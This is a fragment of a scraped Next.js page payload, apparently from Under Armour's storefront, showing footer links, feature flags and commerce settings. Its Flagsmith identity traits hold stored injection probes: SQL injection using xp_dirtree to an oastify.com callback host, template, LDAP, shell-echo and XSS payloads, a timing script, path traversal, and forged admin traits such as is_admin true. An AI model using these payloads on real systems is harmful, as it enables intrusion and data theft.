8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$47\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L48\"]}],\"$L49\"]}]]}]]}],\"$L4a\"]}]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n43:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n44:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n45:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n46:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$39:props:children:0:props:children:1\"]}]\n48:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n49:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n4a:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$3a:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4b:I[479520,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4c:I[460195,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4c\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":true,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - 